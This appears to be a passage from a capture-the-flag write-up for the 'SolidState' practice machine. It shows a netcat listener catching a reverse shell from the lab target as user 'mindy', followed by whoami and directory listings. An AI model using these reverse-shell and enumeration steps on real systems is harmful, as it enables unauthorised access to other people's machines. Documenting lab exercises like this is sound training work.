 ┌─[ ~/SolidState ] [ 10.10.16.3]
└─→ rlwrap nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.51] 51440
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ whoami
whoami
mindy
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ls -la
ls -la
total 28
drwxr-x--- 4 mindy mindy 4096 Apr 26  2021 .
drwxr-xr-x 4 root  root  4096 Apr 26  2021 ..
lrwxrwxrwx 1 root  root     9 Nov 18  2020 .bash_history -> /dev/null
-rw-r--r-- 1 root  root     0 Aug 22  2017 .bash_logout
-rw-r--r-- 1 root  root   338 Aug 22  2017 .bash_profile
-rw-r--r-- 1 root  root  1001 Aug 22  2017 .bashrc
drwxr-x--- 2 mindy mindy 4096 Apr 26  2021 bin
-rw------- 1 root  root     0 Aug 22  2017 .rhosts
-rw------- 1 root  root     0 Aug 22  2017 .shosts
drw------- 2 root  root  4096 Apr 26  2021 .ssh
-rw------- 1 mindy mindy   33 Mar 16 03:52 user.txt
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ cd /home
cd /home
${debian_chroot:+($debian_chroot)}mindy@solidstate:/home$ ls -la
ls -la
total 16
drwxr-xr-x  4 root  root    4096 Apr 26  2021 .
drwxr-xr-x 22 root  root    4096 May 27  2022 ..
drwxr-xr-x 16 james osboxes 4096 Apr 26  2021 james
drwxr-x---  4 mindy mindy   4096 Apr 26  2021 mindy
${debian_chroot:+($debian_chroot)}mindy@solidstate:/home$